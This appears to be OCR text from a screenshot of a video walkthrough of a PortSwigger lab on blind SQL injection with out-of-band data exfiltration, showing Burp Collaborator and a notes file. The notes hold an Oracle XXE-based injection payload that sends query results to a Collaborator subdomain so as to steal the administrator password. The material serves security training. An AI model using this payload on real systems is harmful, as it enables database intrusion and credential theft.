 SQL injection cheat shee...
Burp Suite Professional ...
Burp Collaborator client
notes.txt - lab-16 - Vis...
08:51 PM
SQL Injection - Lab #16 Blind SQL injection with out of band data exfiltration
Info
Watch later
Share
Web Security Academy: F
Lab: Blind SQL injection w
SQL injection cheat shee
Blind SQL injection with
https://portswigger.net/web-security/sql-injection
Burp
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
notes.txt - lab-16 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
notes.txt
1 Lab #16 - Blind SQL injection with out of band data exfiltration
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 1) Exploit SQLi to output the password of the administrator user
7 2) Login as the administrator user
8
9 Analysis:
10
11
12 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-QUERY-HERE)|
|'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual)--
13
1
1
MORE VIDEOS
$$ language plpgsql security definer;
SELECT f();
Track your progress
5:21 / 7:27 • Hints
Subscribe
0 0 3 plaintext | notes.txt
Ln 9, Col 10 Spaces: 4
CC
HD
YouTube